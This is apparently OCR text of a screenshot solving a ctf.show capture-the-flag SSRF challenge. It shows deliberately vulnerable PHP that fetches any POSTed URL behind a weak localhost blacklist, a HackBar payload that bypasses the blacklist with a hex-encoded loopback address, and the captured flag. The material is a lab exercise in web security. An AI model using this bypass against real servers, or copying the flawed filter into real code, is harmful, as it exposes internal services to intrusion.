 https://f917ef9e-1111-444e-a762-54c47e9a99a1.challenge.ctf.show 110%
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 其他书签
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127\.0\.|\。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{fb51c9a1-5ef3-497e-8997-32e84895b42d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://f917ef9e-1111-444e-a762-54c47e9a99a1.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
url=http://0x7F000001/flag.php
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-site
H Sec-Fetch-Mode: navigate
H Sec-Fetch-Dest: document
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive